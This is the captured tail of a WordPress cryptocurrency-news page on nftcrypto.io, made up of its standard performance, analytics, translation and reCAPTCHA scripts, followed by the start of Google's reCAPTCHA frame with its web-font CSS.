"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/nftcrypto.io","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/nftcrypto.io","ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.1.07" id="mailchimp-woocommerce-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=1718779958" id="kl-identify-browser-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1718779958" id="wpcf7-recaptcha-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"4acd485c0d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/nftcrypto.io\/will-shiba-inu-to-reach-1\/","cart_redirectition":"yes","cart_page_url":"https:\/\/nftcrypto.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://nftcrypto.io/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.24" id="eael-general-js"></script>
<script id="sage/vendor.js-js-before">
/******/ (function(modules) { // webpackBootstrap
/******/ 	// install a JSONP callback for chunk loading
/******/ 	function webpackJsonpCallback(data) {
/******/ 		var chunkIds = data[0];
/******/ 		var moreModules = data[1];
/******/ 		var executeModules = data[2];
/******/
/******/ 		// add "moreModules" to the modules object,
/******/ 		// then flag all "chunkIds" as loaded and fire callback
/******/ 		var moduleId, chunkId, i = 0, resolves = [];
/******/ 		for(;i < chunkIds.length; i++) {
/******/ 			chunkId = chunkIds[i];
/******/ 			if(Object.prototype.hasOwnProperty.call(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 				resolves.push(installedChunks[chunkId][0]);
/******/ 			}
/******/ 			installedChunks[chunkId] = 0;
/******/ 		}
/******/ 		for(moduleId in moreModules) {
/******/ 			if(Object.prototype.hasOwnProperty.call(moreModules, moduleId)) {
/******/ 				modules[moduleId] = moreModules[moduleId];
/******/ 			}
/******/ 		}
/******/ 		if(parentJsonpFunction) parentJsonpFunction(data);
/******/
/******/ 		while(resolves.length) {
/******/ 			resolves.shift()();
/******/ 		}
/******/
/******/ 		// add entry modules from loaded chunk to deferred list
/******/ 		deferredModules.push.apply(deferredModules, executeModules || []);
/******/
/******/ 		// run deferred modules when all chunks ready
/******/ 		return checkDeferredModules();
/******/ 	};
/******/ 	function checkDeferredModules() {
/******/ 		var result;
/******/ 		for(var i = 0; i < deferredModules.length; i++) {
/******/ 			var deferredModule = deferredModules[i];
/******/ 			var fulfilled = true;
/******/ 			for(var j = 1; j < deferredModule.length; j++) {
/******/ 				var depId = deferredModule[j];
/******/ 				if(installedChunks[depId] !== 0) fulfilled = false;
/******/ 			}
/******/ 			if(fulfilled) {
/******/ 				deferredModules.splice(i--, 1);
/******/ 				result = __webpack_require__(__webpack_require__.s = deferredModule[0]);
/******/ 			}
/******/ 		}
/******/
/******/ 		return result;
/******/ 	}
/******/
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// object to store loaded and loading chunks
/******/ 	// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 	// Promise = chunk loading, 0 = chunk loaded
/******/ 	var installedChunks = {
/******/ 		"/scripts/manifest": 0
/******/ 	};
/******/
/******/ 	var deferredModules = [];
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, { enumerable: true, get: getter });
/******/ 		}
/******/ 	};
/******/
/******/ 	// define __esModule on exports
/******/ 	__webpack_require__.r = function(exports) {
/******/ 		if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 			Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 		}
/******/ 		Object.defineProperty(exports, '__esModule', { value: true });
/******/ 	};
/******/
/******/ 	// create a fake namespace object
/******/ 	// mode & 1: value is a module id, require it
/******/ 	// mode & 2: merge all properties of value into the ns
/******/ 	// mode & 4: return value when already ns object
/******/ 	// mode & 8|1: behave like require
/******/ 	__webpack_require__.t = function(value, mode) {
/******/ 		if(mode & 1) value = __webpack_require__(value);
/******/ 		if(mode & 8) return value;
/******/ 		if((mode & 4) && typeof value === 'object' && value && value.__esModule) return value;
/******/ 		var ns = Object.create(null);
/******/ 		__webpack_require__.r(ns);
/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "/";
/******/
/******/ 	var jsonpArray = window["webpackJsonp"] = window["webpackJsonp"] || [];
/******/ 	var oldJsonpFunction = jsonpArray.push.bind(jsonpArray);
/******/ 	jsonpArray.push = webpackJsonpCallback;
/******/ 	jsonpArray = jsonpArray.slice();
/******/ 	for(var i = 0; i < jsonpArray.length; i++) webpackJsonpCallback(jsonpArray[i]);
/******/ 	var parentJsonpFunction = oldJsonpFunction;
/******/
/******/
/******/ 	// run deferred modules from other chunks
/******/ 	checkDeferredModules();
/******/ })
/************************************************************************/
/******/ ([]);
//# sourceMappingURL=manifest.js.map
</script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/vendor.js?ver=1718779958" id="sage/vendor.js-js"></script>
<script data-minify="1" src="https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958" id="sage/app.js-js"></script>
<script src="https://nftcrypto.io/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="gt_widget_script_35420531-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['35420531'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"sub_directory","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-35420531","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee"};
</script><script src="https://cdn.gtranslate.net/widgets/latest/dwf.js?ver=6.5.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/will-shiba-inu-to-reach-1/" data-gt-orig-domain="nftcrypto.io" data-gt-widget-id="35420531" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>  <script>var rocket_lcp_data = {"ajax_url":"https:\/\/nftcrypto.io\/wp-admin\/admin-ajax.php","nonce":"279f52a1aa","url":"https:\/\/nftcrypto.io\/will-shiba-inu-to-reach-1","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://nftcrypto.io/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769086504 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg&co=aHR0cHM6Ly9uZnRjcnlwdG8uaW86NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=btklynumd7wu
body_size: 48494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
